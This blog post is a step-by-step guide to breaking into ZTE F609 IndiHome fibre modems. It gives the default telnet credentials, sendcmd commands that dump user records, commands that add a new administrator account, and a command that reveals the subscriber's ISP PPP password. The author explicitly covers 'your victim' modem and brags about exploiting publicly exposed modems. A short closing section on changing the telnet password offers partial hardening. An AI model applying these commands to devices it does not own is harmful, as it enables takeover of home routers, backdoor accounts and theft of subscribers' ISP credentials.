Hello everyone, in this post i wanna show you all how to exploit, create new admin user, and find telkom user's password on IndiHome Modem (ZTE F609)
This modem (ZTE F609) was usually used by
telkom for their indihome product which based on
Fiber Optic Communication. Indihome allows home user can use internet faster than older product
As we know, ZTE F609 has a well-known vulnerability. that was default telnet user and password which can easily be exploited.
With that vulnerability, you can do everything inside the modem such view, change, and editing modem's user, peeking into modem's configuration, and many more.
Ok then, let's go to the main action
A. Exploit and Login into ZTE F609 through Telnet
First, if you were using windows and want to be easy to use
telnet, you need to download
Putty here, if you use linux distros, i wont teach you how to use telnet, you has more knowledge than me. xP
Then, open your putty, fill host address with your (or your victim) modem's
IP, don't forget to change connection type to
Telnet, and click "Open"
After that, you will see a window which ask you to fill user and password login. Fill it with this
Login : root
Password : Zte521
And voila, you already logged into ZTE F609, then let's do the next action.
B. View and Create new modem's Administrator User
Before you create new administrator user, you should see all modem's users, you can do it with type this command
sendcmd 1 DB p DevAuthInfo
now you can see all modem's users, and learn their data pattern.
If you still want to create new administrator user, you can type this commands
sendcmd 1 DB addr DevAuthInfo
sendcmd 1 DB set DevAuthInfo 6 ViewName "IGD.AU7"
sendcmd 1 DB set DevAuthInfo 6 AppID "1"
sendcmd 1 DB set DevAuthInfo 6 User "dely"
sendcmd 1 DB set DevAuthInfo 6 Pass "iamnozarc"
sendcmd 1 DB set DevAuthInfo 6 Level "1"
sendcmd 1 DB set DevAuthInfo 6 Enable "1"
And voila, you already created new administrator user with "dely" as the username and "iamnozarc" as the password.
*ps: you can change
user and
password as your own desire*
Then, try to login into your F609 web management with your new administrator user
C. View Telkom User and Password
If you are Indihome user, you need to know about your telkom user and password.
With knowing it you can anticipate any accident that damage your modem's
PPP configuration (which contain your indihome user and password) such as reset by accident, bricked, struck by lightning, and many more.
Mostly, telkom technician will give you your telkom user and password when they are installing your internet.
But, what should do you do when you forgot or lost the password? you wanna ask them?, you probably won't do that.
Without ask them again, you can find it easily with peeking into ZTE F609
PPP configuration with this command
sendcmd 1 DB p WANCPPP
Now you can see your telkom user and password on second row, and don't forget to save it.
D. Anticipate your IndiHome Modem (ZTE F609) being Touched
Sometime, Indihome users need to share their internet through wlan or ethernet because it can support their business such as cafe, internet cafe, public health center, etc.
But, modems that exposed to public network has a high risk to become exploited by anyone (actually i usually do this, haha).
So, if you wont them exploiting your modem, you should patch the hole on your modem.
As you can see in our first action, the hole of ZTE F609 is default telnet password. You can see the telnet configuration of ZTE F609 by typing this command
sendcmd 1 DB p TelnetCfg
Did you see default telnet password of ZTE F609?, then you should change it by type this command
sendcmd 1 DB set TelnetCfg 0 TS_UPwd "****"
You can replace that four
blue asterisks with your own desired password.
Then reboot your modem, and try to login into your modem's telnet using old and new password.
***Update***I already tried to change telnet password and reboot, but the default password won't change, it back to the default. For now, i just can suggest you to try not to expose your modem easily to the public
***Update***
As commented by LuQman Hakim, if you want to change telnet password, you need one more command that is
sendcmd 1 DB save
My bad, I completely forgot about that command. Please forgive me xD
At last, your criticism and suggestion are very welcome.
And please remember, i wont be responsible for anything you do an the impact that you gain after read this article, do it with your own risk, because i'm not your father, so be careful